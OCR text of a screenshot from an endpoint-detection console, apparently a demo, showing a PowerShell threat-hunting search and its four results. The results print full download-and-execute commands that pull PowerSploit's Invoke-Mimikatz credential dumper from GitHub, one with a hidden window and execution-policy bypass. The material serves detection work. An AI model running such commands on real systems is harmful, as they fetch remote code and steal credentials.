 Investigate
Search
Search
ACTIVITY
TIMELINE
REPORTS
SENSORS
AUDIT
VULNERABILITIES
CUSTOM ALERTS
INSTALLED APPLICATIONS
New Search
Back
Command Line and ASEP Activity from Network-
capable Processes
Executables Running from Recycle Bin
Executables Running from Temporary Directories
Files Written to Removable Media
Firewall Set Rules
Powershell Hunt
Scheduled Tasks Registered
event_simpleName=Pro
ndLine=*Invoke-WebRequest* OR CommandLine=*Net.WebClient* OR CommandLine=*Start-BitsTransfer*) | ta
4 events (8/15/20 6:00:00.
ng
Events (4)
Patterns
100 Per Page
Form
ComputerName
Us
1
CS-SE-DJS-
W10ML
ERLICH.BACHMAN
powershell.exe
"powershell.exe "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/In
2
SE-SRE-WIN10-DT
DEMO
powershell.exe
C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -windowStyle Hidden -ExecutionPolicy Bypass -Command "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimi
3
CS-SE-DJS-
W10ML
ERLICH.BACHMAN
powershell.exe
"powershell.exe "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/In
4
CS-SE-DJS-
W10ML
ERLICH.BACHMAN
powershell.exe
"powershell.exe "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/In